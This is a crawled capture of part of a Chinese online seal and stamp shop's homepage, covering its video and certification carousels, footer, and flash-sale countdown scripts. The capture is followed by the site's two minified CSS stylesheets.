                                                    <track kind="subtitles" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
                                                </video>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item">
                                    <p class="topic">2012卓达企业宣传片</p>
                                    <div class="video">
                                        <div class="news-detail-con">
                                            <div class="video-bigshow">
                                                <video id="example_video_1" class="video-js vjs-default-skin  vjs-big-play-centered" controls preload="none" width="333" height="214"
                                                      poster="/img/x.jpg"
                                                      data-setup="{}">
                                                    <source src="/uploads/file/20170328/201703281030524914.mp4" type='video/mp4' />
                                                    <source src="http://视频地址格式2.webm" type='video/webm' />
                                                    <source src="http://视频地址格式3.ogv" type='video/ogg' />
                                                    <track kind="captions" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
                                                    <track kind="subtitles" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
                                                </video>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                    <!--视频end-->
                    <div class="zixun-box">
                        <div class="title title3">
                        <a href="/introduce" style="display: block;color: #fff">荣誉资质</a>
                        </div>
                        <div class="s-slick2">
                                                    <div class="item">
                                <p class="topic">企业营业执照</p>
                                <div style="background: url(/uploads/20170723/597420561abc6.jpg) center no-repeat;height: 214px;background-size: contain" class="img"></div>
                            </div>
                                                    <div class="item">
                                <p class="topic">特种行业许可证</p>
                                <div style="background: url(/uploads/20170727/5979836447d11.jpg) center no-repeat;height: 214px;background-size: contain" class="img"></div>
                            </div>
                                                </div>
                    </div>
                </div>
            </div>
        </div>
        <link rel="stylesheet" href="/js/slick/slick.min.css">
        <script src="/js/slick/slick.min.js"></script>
        <script>
            $('.cat_id').on('click',function(){
                var cat_id = $(this).data('cat_id');
                var _this = $(this);
                $.ajax({
                    type : "POST",
                    url : "/Index/getGoodsByCatId",
                    data : {cat_id:cat_id},
                    dataType : "JSON",
                    success : function(response){
                        if(response.status == 1){
                            var result = '';
                            for (var i = 0; i < response.info.length; i++) {
                                
                                if(response.info[i].is_new == '1' && response.info[i].is_hot == '1'){
                                    var flag = ' hot';
                                }
                                else if(response.info[i].is_hot == '1'){
                                    var flag = ' hot';
                                }
                                else if(response.info[i].is_new == '1'){
                                    var flag = ' new';
                                }
                                else{
                                    var flag = '';
                                }
                                result += '<li>'
                                        +    '<a href="/goods/'+response.info[i].id+'">'
                                        +    '<div class="pic-box '+flag+'">'
                                        +    '    <img src="'+response.info[i].image+'" alt="">'
                                        +    '</div>'
                                        +    '<div class="txt-box"><a href="/goods/'+response.info[i].id+'" class="name">'+response.info[i].goods_name+'</a>'
                                        +        '<p class="price main">￥'+response.info[i].shop_price+'</p>'
                                        +    '</div>'
                                        +    '</a>'
                                        +'</li>'
                            }
                            _this.closest('.floor-box').find('.goodsList').html('');
                            _this.closest('.floor-box').find('.goodsList').append(result);
                            _this.addClass('on').siblings().removeClass('on');
                        }else{
                            layer.msg(response.msg);
                        }
                    }
                })
            });

                $(function()
                {
                    //轮播
                    $('.banner').slick(
                    {
                        infinite: true,
                        autoplay: true,
                        arrows: false,
                        dots: true,
                        fade: true,
                    })
                    //热卖推荐切换
                    $('.hotsale .falshsale').click(function()
                    {
                        $(this).addClass('on').next().removeClass('on')
                        $('.hotsale .pdt-list').eq(0).show().siblings('.pdt-list').hide()
                    })
                    $('.hotsale .tejia').click(function()
                    {
                        $(this).addClass('on').prev().removeClass('on')
                        $('.hotsale .pdt-list').eq(1).show().siblings('.pdt-list').hide()
                    })
                    //精彩视频轮播
                    $('.s-slick').slick(
                    {
                        infinite: true,
                        arrows: false,
                        dots: true,
                        fade: true,
                    })
                    $('.s-slick2').slick(
                    {
                        infinite: true,
                        arrows: false,
                        dots: true,
                        fade: true,
                    })
                })
            </script>
                    <div class="footer">
                <div class="w">
                    <div class="advantage"></div>
                    <div class="links-wrap clear">
                       
                                            <dl class="link-list"> <dt>服务保障</dt>
                                                            <dd> <a href="/article/4.html">提供发票</a></dd>
                                                            <dd> <a href="/article/3.html">7天无理由退换货</a></dd>
                                                            <dd> <a href="/article/2.html">专业客服</a></dd>
                                                            <dd> <a href="/article/1.html">正品保障</a></dd>
                                                    </dl>
                                            <dl class="link-list"> <dt>使用帮助</dt>
                                                            <dd> <a href="/article/7.html">用户登录</a></dd>
                                                            <dd> <a href="/article/6.html">新用户注册</a></dd>
                                                            <dd> <a href="/article/5.html">常见问题</a></dd>
                                                    </dl>
                                            <dl class="link-list"> <dt>支付/配送</dt>
                                                            <dd> <a href="/article/11.html">验货签收</a></dd>
                                                            <dd> <a href="/article/10.html">运费说明</a></dd>
                                                            <dd> <a href="/article/9.html">配送方式</a></dd>
                                                            <dd> <a href="/article/8.html">支付方式</a></dd>
                                                    </dl>
                                            <dl class="link-list"> <dt>售后服务</dt>
                                                            <dd> <a href="/article/14.html">发货保障</a></dd>
                                                            <dd> <a href="/article/13.html">退换货政策</a></dd>
                                                            <dd> <a href="/article/12.html">售后咨询</a></dd>
                                                    </dl>
                                            <dl class="link-list"> <dt>关于我们</dt>
                                                            <dd> <a href="/article/18.html">荣誉资质</a></dd>
                                                            <dd> <a href="/article/17.html">精彩视频</a></dd>
                                                            <dd> <a href="/article/16.html">新闻资讯</a></dd>
                                                            <dd> <a href="/article/15.html">公司介绍</a></dd>
                                                    </dl>
                        

                        <div class="ewcode-box clear">
                                                            <div class="code-box fl">
                                    <p>手机商城</p><img src="/uploads/20170613/593f893031698.png" alt="">
                                </div>
                                                            <div class="code-box fl">
                                    <p>微信公众号</p><img src="/uploads/20170615/59420448290ae.png" alt="">
                                </div>
                                                    </div>
                    </div>
                </div>
                <div class="footbottom">
                    <div class="w">
                        <div class="friendly-link clear">
                            <p class="topic fl">友情链接：</p>
                            <div class="links">
                                
                                <a href="http://www.trodat.net/" target="_blank">卓达集团</a>
                                                                    <span class="line">| </span>
                                                                
                                <a href="http://www.trodat.cn" target="_blank">卓达中国</a>
                                                                    <span class="line">| </span>
                                                                
                                <a href="http://www.trodat-tips.cn/" target="_blank">产品使用帮助</a>
                                                                    <span class="line">| </span>
                                                                
                                <a href="http://www.utypia.com/" target="_blank">uTypia</a>
                                                                    <span class="line">| </span>
                                                                
                                <a href="https://www.troteclaser.com/zh/" target="_blank">卓泰克激光</a>
                                                                    <span class="line">| </span>
                                                                
                                <a href="http://seal.org.cn/" target="_blank">中国印章行业协会</a>
                                                                
                            </div>
                        </div>
                        <p class="copyright"><a href="https://beian.miit.gov.cn" target="_blank">绵阳市鼓楼印章有限公司 蜀ICP备11007893号-1  <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1265391519'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/stat.php%3Fid%3D1265391519%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></p>
                        <div class="img-box"><img src="/img/foot-img.jpg" alt=""></div>
                    </div>
                </div>
            </div>
            <style type="text/css">
                .fix-box .gotop {
                    padding-top: 0;
                }
            </style>
            <ul class="fix-box">
                <li class="qq"><a href="javascript:;" class="a">在线客服</a>
                    <div class="qq-more">
                                                                        <a href="tencent://Message/?Uin=654731372websiteName=卓达印章商城=&Menu=yes">客服1 654731372</a>
                                                <a href="tencent://Message/?Uin=2269568408websiteName=卓达印章商城=&Menu=yes">客服2 2269568408</a>
                                            </div>
                </li>
                <!-- <li class="msg"><a href="http://zuodam.web.xmchuangyi.com/" class="a">手机购买</a></li> -->
                                                <li class="code" style="background-image: url('/img/icon/fix-icon2.png');"> <span>手机购买</span>
                    <div class="code-img"><img src="/uploads/20170613/593f892164ab7.png" alt=""></div>
                </li>
                                                                                                <li class="code"> <span>关注微信</span>
                    <div class="code-img"><img src="/uploads/20180524/5b0670aab2c5d.jpg" alt=""></div>
                </li>
                                                <li class="gotop"><span>返回顶部</span></li>
            </ul>
            <script>
                $(function()
                {
                    $(document).ready(function(){
                        if ($('body').scrollTop() == 0)
                        {
                            $('.fix-box .gotop').hide()
                        }
                    });
                    //返回顶部
                    $(window).scroll(function()
                    {
                        if ($('body').scrollTop() > 0)
                        {
                            $('.fix-box .gotop').show()
                        }
                        else
                        {
                            $('.fix-box .gotop').hide()
                        }
                    })
                    $('.fix-box .gotop').click(function()
                    {
                        $('body').animate(
                        {
                            scrollTop: 0
                        })
                    })
                })
            </script>
			
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c7b6648fdf62fce538e61e741657f0ad";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>    </div>

    <script>
        //倒计时  活动未开始
        function freshTime(lefttime,lefttimeStart,goods_id){
            d = parseInt(lefttime/3600/24);
            h = parseInt((lefttime/3600)%24);
            m = parseInt((lefttime/60)%60);
            s = parseInt(lefttime%60);
            $('.jishi'+goods_id).html("距离开始："+d+"天"+h+"时"+m+"分"+s+"秒");
            lefttime--;
            var t;
            t = setTimeout(freshTime,1000,lefttime,lefttimeStart,goods_id);
            if(lefttime <= 0){
                freshTime2(lefttimeStart,goods_id);
                clearTimeout(t);
            }
        }

        //倒计时 活动已开始
        function freshTime2(lefttime,goods_id){
            d = parseInt(lefttime/3600/24);
            h = parseInt((lefttime/3600)%24);
            m = parseInt((lefttime/60)%60);
            s = parseInt(lefttime%60);
            $('.jishi'+goods_id).html("距离结束："+d+"天"+h+"时"+m+"分"+s+"秒");
            var id = $('.jishi'+goods_id).closest('li').attr('attr-id');
            lefttime--;
            var t;
            t = setTimeout(freshTime2,1000,lefttime,goods_id);
            if(lefttime <= 0){
                $.post('/Index/finishSale', {'id':id,'goods_id':goods_id}, function(response){
                    if(response.status == 1){
                        $('.jishi'+goods_id).html('活动已结束！');        
                    }
                })
                clearTimeout(t);
            }
        }

        //倒计时
        $().ready(function(){
            freshTimeAll();
        })

        function freshTimeAll(){
            $('#sale > li').each(function(){
                var goods_id = $(this).attr('attr-goods_id');
                var endtime = $(this).attr('attr-endTime');
                var starttime = $(this).attr('attr-startTime');
                var time = '1759143569'; //当前时间戳
                var nowtime = '2025/09/29,18:59:29'; //当前时间
                var status = '';
                nowtime = new Date(); // 当前时间
                if(starttime > time ){  //活动未开始
                    var starttimeStr = $(this).attr('attr-startTimeStr');
                    starttimeStr = new Date(starttimeStr); //开始时间
                    var lefttime = parseInt((starttimeStr.getTime() - nowtime.getTime())/1000);   //未开始相差时间
                    endtime = new Date(endtime);//结束时间
                    var lefttimeStart = parseInt((endtime.getTime() - starttimeStr.getTime())/1000);   //已开始相差时间
                    freshTime(lefttime,lefttimeStart,goods_id);
                }else{
                    endtime = new Date(endtime);//结束时间
                    var lefttimeStart = parseInt((endtime.getTime() - nowtime.getTime())/1000);   //已开始相差时间
                    if(lefttimeStart >=0){
                        freshTime2(lefttimeStart,goods_id);
                    }
                }
            })
        }







        // //倒计时
        // function freshTime(lefttime,goods_id){
        //     d = parseInt(lefttime/3600/24);
        //     h = parseInt((lefttime/3600)%24);
        //     m = parseInt((lefttime/60)%60);
        //     s = parseInt(lefttime%60);
        //     $('.jishi'+goods_id).html("剩余时间："+h+"小时"+m+"分"+s+"秒");
        //     lefttime--;
        //     var t;
        //     t = setTimeout(freshTime,1000,lefttime,goods_id);
        //     if(lefttime <= 0){
        //         $.post('/Index/finishSale', {'id':id,'goods_id':goods_id}, function(response){
        //             if(response.status == 1){
        //                 $('.jishi'+goods_id).html('活动已结束！');        
        //             }
        //         })
        //         clearTimeout(t);
        //     }
        // }

        // //倒计时
        // $().ready(function(){
        //     $('#sale > li').each(function(){
        //         var goods_id = $(this).attr('attr-goods_id');
        //         var endtime = $(this).attr('attr-endTime');
        //         endtime = new Date(endtime);//结束时间
        //         var nowtime = '2025/09/29,18:59:29'; //当前时间
        //         nowtime = new Date(nowtime);
        //         var lefttime=parseInt((endtime.getTime()-nowtime.getTime())/1000);   //相差时间
        //         freshTime(lefttime,goods_id);
        //     })

        // })
    </script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.myglyz.com/css/base.css
body_size: 16988
content:
body,dl,dd,ul,ol,h1,h2,h3,h4,h5,h6,pre,form,fieldset,legend,input,textarea,optgroup,p,blockquote,figure,hr,menu,dir,thead,tbody,tfoot,th,td{margin:0;padding:0}ul,ol{list-style-type:none;list-style-image:none}a{text-decoration:none;outline:0 none}a:active,a:hover{outline:0 none}h1,h2,h3,h4,h5,h6,em{font-weight:normal}em{font-style:normal}abbr,acronym{border-bottom:1px dotted;cursor:help}dfn{font-style:italic}hr{box-sizing:content-box;height:0}mark{background-color:#D2E5FF;color:#000}code,kbd,pre,samp{font-family:consolas,"MicroSoft YaHei"}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;overflow:auto}q{quotes:none;content:"";content:none}small{font-size:85.7%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0 none;max-width:100%;max-height:100%;vertical-align:top;-ms-interpolation-mode:bicubic}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;outline:none}textarea{resize:none}input,button{*overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{padding:0}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}textarea{overflow:auto}@media screen and (-webkit-min-device-pixel-ratio: 0){input{line-height:normal !important}}input::-moz-placeholder,textarea::-moz-placeholder{color:#a9a9a9;opacity:1}label{cursor:pointer}svg:not(:root){overflow:hidden}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video,progress{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}*,*:before,*:after{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;font-family:"microsoft YaHei"}html{text-size-adjust:100%;font-size:62.5%}body{font-size:14px;line-height:1.5;color:#666}a{color:#666}a:hover{color:#e60012 !important}.fl{float:left}.fr{float:right}.clear:after{display:table;clear:both;content:""}table{width:100%}html,body{min-height:100%;height:100%}#wrapper,#container{min-height:100%;position:relative;height:auto;padding-bottom:556px;background-color:#f9f9f9}.w{width:1200px;margin:0 auto}.header{background-color:#FFF;border-bottom:1px solid #222}.top{height:30px;background-color:#f9f9f9;color:#999;font-size:12px;line-height:30px}.top .line{margin:0 15px;color:#ddd}.top a{color:#999}.welcome .welcome-txt{margin-right:15px}.quickEntry .showcode{display:inline-block;position:relative;background:transparent url("../img/icon/head-mobile.png") left no-repeat;padding-left:20px;cursor:pointer}.quickEntry .showcode:hover{color:#e60012;background-image:url("../img/icon/head-mobile-on.png")}.quickEntry .showcode:hover .code-box{display:block}.quickEntry .showcode .code-box{display:none;position:absolute;padding:5px;border:1px solid #e7e7e7;width:100px;height:100px;top:29px;right:0;z-index:10;background-color:#FFF}.search-wrap{margin-left:180px;margin-top:40px}.search-bar{border:2px solid #222}.search-bar input{height:32px;border:none;background:none}.search-bar input[type='text']{width:358px;padding:0 10px}.search-bar .input-submit{background-color:#222;color:#fff;font-size:16px;padding:0 28px}.search-list a{font-size:12px;color:#999;margin-right:20px;line-height:20px}.go-cart{display:block;width:150px;height:36px;background:transparent url("../img/head-cart.png") 0 0 no-repeat;line-height:36px;padding-left:55px;color:#fff}#cart-box{position:relative;margin-top:40px}#cart-box:hover .login-buy{transform:scale(1)}.bottom{line-height:40px;position:relative}.cate-top{background:transparent url("../img/icon/classify.png") 10% center no-repeat;width:210px;background-color:#222;color:#fff;padding-left:50px;font-size:16px;cursor:pointer}.cate-top:hover+.cate-list{display:block}.cate-list{display:none;position:absolute;width:210px;height:431px;top:39px;background-color:#2f2f2f;color:#fff;z-index:10}.cate-list:hover{display:block}.cate-list:hover .list-banner{display:block}.cate-list .list{background:transparent url("../img/icon/ar-cate.png") 90% no-repeat;line-height:47px;padding-left:18px;border-bottom:1px solid rgba(255,255,255,0.2)}.cate-list .list:hover{background:none;background-color:#e60012}.cate-list .list:hover>a{color:#fff !important}.cate-list .list:hover>.list-more{display:block}.cate-list .list a{display:block;color:#fff}.cate-list .list-more{display:none;position:absolute;width:420px;height:431px;left:209px;top:0;padding-right:210px;z-index:101}.cate-list .list-more .abox{padding:15px 0;background-color:rgba(0,0,0,0.7);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#B3000000,endColorstr=#B3000000);root:.cate-list .list-more .abox;root-filter:none;overflow-y:auto;height:431px}.cate-list .list-more .abox a{display:block;line-height:36px;color:#fff;padding-left:25px;font-size:12px}.cate-list .list-more .abox::-webkit-scrollbar{width:5px;border-radius:5px;background-image:linear-gradient(90deg, transparent 4px, #f0f5fa 4px, #f0f5fa 12px, transparent 12px, transparent)}.cate-list .list-more .abox::-webkit-scrollbar-track{background-color:transparent}.cate-list .list-more .abox::-webkit-scrollbar-thumb{background-color:#7b7b7b;width:5px;border-radius:15px}.cate-list .list-more .abox::-webkit-scrollbar-thumb:active{background-color:#00aff0}.cate-list .list-banner{overflow:hidden;display:none;position:absolute;width:210px;height:431px;left:419px;top:0;z-index:100}.cate-list .list-banner img{width:100%;height:100%}.nav-bar a{font-size:16px;padding:0 20px;float:left;position:relative}.nav-bar a:after{content:"";background-color:#e60012;width:0;height:2px;position:absolute;bottom:-1px;left:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}.nav-bar a:hover,.nav-bar a.on{color:#e60012}.nav-bar a:hover:after,.nav-bar a.on:after{width:100%}.phone-num{font-size:18px;color:#e60012;position:absolute;right:0;top:0;background:transparent url("../img/icon/head-phone.png") left no-repeat;padding-left:30px}.login-buy{width:280px;position:absolute;top:35px;right:0px;border:1px solid #ccc;background-color:#fff;z-index:999;transform-origin:right top;transform:scale(0);-moz-transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-ms-transition:all 0.4s ease;transition:all 0.4s ease}.login-buy li{padding:16px 18px;border-bottom:1px solid #dbdbdb}.login-buy dt{width:54px;height:54px;text-align:center;line-height:54px;font-size:0px;margin-right:20px}.login-buy dt img{vertical-align:middle}.login-buy dd{font-size:12px;color:#000}.login-buy .del-buy-list{cursor:pointer;color:#666}.login-buy .del-buy-list:hover{color:#000}.buy-sum{font-size:12px;line-height:25px;padding:9px 12px}.buy-sum span{color:#666}.buy-sum span em{color:#000}.buy-sum a{display:block;padding:0px 17px;background-color:#000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;color:#fff}.buy-sum a:hover{background-color:#666}.footer{position:absolute;bottom:0;width:100%;background-color:#FFF;border-top:1px solid #e7e7e7}.footer .advantage{background:transparent url("../img/advantage.jpg") 0 0 no-repeat;height:116px;border-bottom:1px solid #e7e7e7}.links-wrap{position:relative;padding-top:25px;padding-left:15px;padding-bottom:45px}.links-wrap .ewcode-box{position:absolute;top:25px;right:0}.link-list{float:left;margin-right:95px}.link-list dt{font-weight:bold;color:#333;margin-bottom:10px}.link-list dd{line-height:24px}.link-list dd a{font-size:12px}.ewcode-box .code-box{margin:0 30px}.ewcode-box .code-box p{font-weight:bold;color:#333;margin-bottom:15px}.ewcode-box .code-box img{width:80px;height:80px}.footbottom{background:transparent url("../img/footbg.jpg") center no-repeat;background-size:cover;padding-top:25px;padding-bottom:25px;color:#fff;font-size:12px}.footbottom .img-box{text-align:center}.friendly-link .topic{font-size:14px;font-weight:bold;line-height:20px;margin-right:10px}.friendly-link .links{overflow:hidden}.friendly-link .links a{color:#ccc;margin-bottom:10px;display:inline-block;line-height:20px}.friendly-link .links .line{margin:0 20px;color:#ccc}.copyright{text-align:center;margin-bottom:20px;margin-top:10px}.fix-box{position:fixed;top:40%;right:0;z-index:999}.fix-box li{background:transparent url("../img/icon/fix-icon1.png") center 10px no-repeat;width:60px;height:60px;background-color:#222;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;margin-bottom:1px;position:relative;cursor:pointer}.fix-box li:hover{background-color:#e60012}.fix-box li:hover a{color:#fff !important}.fix-box .a,.fix-box span{color:#fff;font-size:12px;width:100%;height:100%;padding-top:35px;display:block;text-align:center}.fix-box .qq:hover .qq-more{height:auto}.fix-box .msg{background-image:url("../img/icon/fix-icon2.png")}.fix-box .code{background-image:url("../img/icon/fix-icon3.png")}.fix-box .code:hover .code-img{display:block}.fix-box .gotop{background-image:url("../img/icon/fix-icon4.png");padding-top:35px;color:#fff}.fix-box .gotop.on{opacity:1}.fix-box .code-img{display:none;position:absolute;top:50%;margin-top:-60px;right:65px;width:120px;height:120px;border:1px solid #e7e7e7;padding:3px;background-color:#FFF;z-index:10}.fix-box .qq-more{height:0;position:absolute;padding-right:10px;top:0;right:55px;white-space:nowrap;z-index:99999;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;overflow:hidden}.fix-box .qq-more a{display:block;background:transparent url("../img/icon/fix-icon1.png") 5px center no-repeat;color:#fff;line-height:35px;padding:0 10px;padding-left:30px;background-color:#222}.fix-box .qq-more a:hover{background-color:#e60012}.banner .slick-slide{position:relative}.banner .slick img{width:100%;height:100%}.banner .slick-prev,.banner .slick-next{border:0;width:50px;height:100px;position:absolute;top:50%;margin-top:-50px;color:transparent;line-height:0;font-size:0}.banner .slick-prev{background:transparent url("../img/slick-al.png") 0 0 no-repeat;left:0}.banner .slick-next{background:transparent url("../img/slick-ar.png") 0 0 no-repeat;right:0}.banner .slick-dots{position:absolute;width:100%;text-align:center;bottom:8px}.banner .slick-dots li{display:inline-block;margin:0 1px}.banner .slick-dots button{border:0;font-size:0;width:30px;height:8px;display:block;padding:0;background-color:#222}.banner .slick-dots .slick-active button{background-color:#e60012}.s-slick,.s-slick2{padding:0 25px}.s-slick .video,.s-slick2 .video{height:214px;border:1px solid #e7e7e7}.s-slick .topic,.s-slick2 .topic{line-height:30px;margin-top:5px;text-align:center;height:30px;overflow:hidden}.s-slick .slick-dots,.s-slick2 .slick-dots{text-align:center;padding-top:10px}.s-slick .slick-dots li,.s-slick2 .slick-dots li{display:inline-block;margin:0 3px}.s-slick .slick-dots button,.s-slick2 .slick-dots button{background-color:#f9f9f9;border:none;width:18px;height:18px;font-size:12px}.s-slick .slick-dots .slick-active button,.s-slick2 .slick-dots .slick-active button{background-color:#e60012;color:#fff}.stamp-slick button{background:transparent url("../img/icon/slick-prev.png") center no-repeat;font-size:0;width:24px;height:13px;border:none;background-color:transparent;margin:0 20px}.stamp-slick button.slick-disabled{opacity:0.2}.stamp-slick .slick-next{background-image:url("../img/icon/slick-next.png")}.main{color:#e60012 !important}.orange{color:#ff8201 !important}.second{color:#222 !important}.breadcrumb{font-size:12px;background:transparent url("../img/icon/home.png") left no-repeat;padding:10px 0;padding-left:20px}.breadcrumb .current{color:#999}.breadcrumb a{margin-right:5px}.pagination{margin-top:20px;margin-bottom:30px;text-align:center}.pagination>div,.pagination>ul{display:inline-block}.pagination a,.pagination .current{line-height:30px;display:inline-block;padding:0 13px;border:1px solid #e7e7e7;margin:0 5px}.pagination a:hover,.pagination .current:hover{color:#222 !important}.pagination a.on,.pagination .current.on{background-color:#222;color:#fff !important}.pagination .current{background-color:#222;color:#fff}.pagination li{display:inline-block;margin-bottom:10px}.pagination .goto{display:inline-block}.pagination .goto span{margin:0 5px}.pagination .goto input{border:1px solid #e7e7e7;height:32px;width:36px;background:none;text-align:center}.pagination .goto .sure{background-color:#e60012;color:#fff;border:none;width:auto;padding:0 10px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}.pdt-list{margin-right:-12px}.pdt-list li{float:left;width:230px;height:294px;border:1px solid #e7e7e7;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;margin-right:12px;margin-bottom:12px;background-color:#FFF;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}.pdt-list li:hover{border-color:#e60012}.pdt-list .li2{float:none;width:200px;border:none;border-top:1px solid #e7e7e7;margin:0 20px;padding:10px;padding-top:20px;height:auto}.pdt-list .li2:first-child{border:none}.pdt-list .li2 .pic-box{height:180px;border:none;padding:0}.pdt-list .li3{float:left;border:none}.pdt-list .li4{height:274px}.pdt-list .li5{padding:20px}.pdt-list .li5 .pic-box{width:120px;height:120px;margin:0 auto}.pdt-list .li5 .name{font-size:12px}.pdt-list .ban{width:472px;border:none}.pdt-list .pic-box{height:230px;position:relative;padding:25px;border-bottom:1px solid #e7e7e7}.pdt-list .pic-box img{width:100%;height:100%}.pdt-list .new:before,.pdt-list .hot:before{content:"";position:absolute;top:0;left:0;width:68px;height:68px;background:transparent url("../img/mark-new.png") center no-repeat}.pdt-list .hot:before{background-image:url("../img/mark-hot.png")}.pdt-list .jishi{background:transparent url("../img/icon/clock.png") 15% no-repeat;position:absolute;bottom:0;left:0;line-height:36px;background-color:rgba(0,0,0,0.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#80000000,endColorstr=#80000000);root:.pdt-list .jishi;root-filter:none;padding-left:57px;color:#fff;font-size:12px;width:100%}.pdt-list .txt-box{text-align:center;padding:0 10px;padding-top:10px}.pdt-list .txt-box .name{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.pdt-list .txt-box .price{font-weight:bold}.pdt-list .txt-box .price .old{color:#999 !important;text-decoration:line-through}.nodata{padding:30px 0}.nodata p{font-size:18px;text-align:center}


/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: http://www.myglyz.com/css/index.css
body_size: 6308
content:
.cate-list{display:block}.banner-wrap{position:relative}.banner{height:430px;overflow:hidden}.notice-ads{width:1200px;position:relative;margin:0 auto}.notice-wrap{position:absolute;right:0;top:-430px;width:200px}.notice-box{background-color:#FFF;margin-top:20px}.notice-box .ti-bar{line-height:45px;color:#333;padding-left:48px;border-bottom:1px solid #e7e7e7;background:transparent url("../img/icon/notice.png") 5% no-repeat}.notice-box .ti-bar .more{color:#999;padding-right:5px;font-size:12px}.notice-box .ti-bar2{background-image:url("../img/icon/seal.png")}.notice-list{padding:10px;height:140px;overflow:hidden}.notice-list li{position:relative;padding-left:10px}.notice-list li:after{content:"";width:3px;height:3px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;background-color:#999;position:absolute;top:50%;margin-top:-1px;left:0}.notice-list li a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;display:block;line-height:30px}.title-bar{font-size:20px;color:#333;line-height:20px;border-left:3px solid #e60012;position:relative;margin-top:30px;margin-bottom:24px;padding-left:10px}.title-bar .tab-box{position:absolute;left:145px;top:50%;margin-top:-19px}.title-bar .falshsale,.title-bar .tejia{line-height:36px;padding-left:47px;padding-right:18px;-webkit-border-radius:25px;-moz-border-radius:25px;-ms-border-radius:25px;border-radius:25px;display:inline-block;font-size:14px;cursor:pointer;border:1px solid;background:transparent url("../img/icon/timer-on.png") 20% no-repeat}.title-bar .falshsale{background-color:#fff;color:#e60012}.title-bar .falshsale:hover,.title-bar .falshsale.on{background-color:#e60012;color:#fff;background-image:url("../img/icon/timer.png")}.title-bar .tejia{background-color:#fff;color:#ff8201;margin-left:20px;background-image:url("../img/icon/tag-on.png")}.title-bar .tejia:hover,.title-bar .tejia.on{background-color:#ff8201;color:#fff;background-image:url("../img/icon/tag.png")}.hotsale{padding-bottom:33px}.floor{background-color:#FFF;padding-top:50px}.floor .select-bar a{display:inline-block;line-height:26px;border:1px solid #e7e7e7;background-color:#f9f9f9;padding:0 18px;margin-left:10px;-webkit-border-radius:25px;-moz-border-radius:25px;-ms-border-radius:25px;border-radius:25px}.floor .select-bar a:hover,.floor .select-bar a.on{background:none;border-color:#e60012;color:#e60012}.floor .floor-box{padding-bottom:38px}.title-bar2{border-top:2px solid #e60012;padding:10px 0}.title-bar2 .type{font-size:20px;font-weight:bold;color:#333;line-height:20px;padding-left:10px;border-left:4px solid #e60012;margin-top:3px}.zixun{background-color:#FFF;padding-bottom:70px}.zixun-box{float:left;width:385px;height:364px;border:1px solid #e7e7e7;margin-left:20px}.zixun-box:first-child{margin-left:0}.zixun-box .title{height:60px;line-height:60px;padding-left:10px;background:transparent url("../img/index-ti1.jpg") center no-repeat;font-size:16px;color:#fff}.zixun-box .title2{background-image:url("../img/index-ti2.jpg")}.zixun-box .title3{background-image:url("../img/index-ti3.jpg")}.news-list dt{padding:20px;border-bottom:1px solid #e7e7e7;margin-bottom:10px}.news-list .pic{width:120px;height:90px;margin-right:15px}.news-list .txt-box{overflow:hidden}.news-list .txt-box .ti{display:block;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;margin-bottom:5px}.news-list .txt-box .date{font-size:12px;color:#999}.news-list .txt-box .txt{font-size:12px;color:#999;line-height:20px}.news-list dd{line-height:30px;padding-left:35px;padding-right:20px;position:relative}.news-list dd:after{content:"";width:3px;height:3px;background-color:#999;position:absolute;top:50%;margin-top:-1px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;left:20px}.news-list dd a{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}


/*# sourceMappingURL=[data-uri] */


